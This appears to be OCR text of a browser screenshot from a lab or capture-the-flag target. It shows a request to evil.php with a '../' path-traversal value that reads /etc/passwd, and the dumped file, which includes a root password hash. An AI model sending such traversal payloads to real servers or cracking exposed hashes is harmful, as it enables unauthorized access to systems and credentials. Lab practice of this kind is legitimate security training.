 不安全 view-source:192.168.50.51/secret/evil.php?command=../../../../../../etc/passwd
动换行
1 root:$1$dNvlrZNN$8uF.lOGOoBZc8.EkYJ.WE/:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27